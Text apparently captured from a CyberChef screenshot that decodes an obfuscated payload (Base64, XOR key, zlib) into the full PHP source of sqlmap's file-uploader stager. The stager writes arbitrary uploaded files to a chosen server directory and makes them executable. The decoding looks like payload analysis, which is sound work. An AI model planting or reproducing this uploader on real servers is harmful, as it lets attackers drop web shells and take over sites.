 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XOR
Key
MOZFqVjlk1CY436G
UTF8
Scheme
Standard
Null preserving
Zlib Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after
decompression
STEP
BAKE!
Auto Bake
Input
length: 508
lines: 1
NdPH1J496Cx395yuYy9x1g/82IMR/7+kQ1nv8M/
ycoPxRFV6vssNQAnOuBf5Yrr6lTO5P74r9IvSHqnKGP1sI0pbyKEpfoes3S/
cdfPGVtZoYx6WJoMJd3pfv8nSt3U4Ef2IJf4vJDTBmTmubihcxOPrLGKwEBGF0aojqtSL9yX4+UZJ5426mwsrEaAqfB+cr
u/
sgll+P4kceZN1nPJongfMJ+4kF0AMdxHBTEHPv9RReKs5OKs9tF+7ahr+1reZrSluFLZu4HXrOvpYrhtukE6IAJUG2jl8L
XNNlqRD1h+7/D89AeW2pJ5LQiQ5MbwCgd8LSHW2Xn7sPVjtfDf/
BWO1/4NkXC8EgRWOUzUZC2FFrk7SjNuRtQBE9Jltjm8nUmlfcPfVjF2enNrmEwf6h6PjcJGKDUOdrYQx8zpnyKLn3V/
V0rZSfucuLZhNNrd4A5etWQJchdCzGjQvEyj7EDuI5uaDNCGlbkbBsztgmWkhhRsIvYB9rnrbuQ==
Output
start: 6
end: 704
length: 698
time: 3ms
length: 705
lines: 3
<?php
if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0')
{$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]
["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]
["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}
@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".
$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden
name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file
type=file><br>to directory: <input type=text name=uploadDir value=%WRITABLE_DIR%> <input
type=submit name=upload value=upload></form>";}?>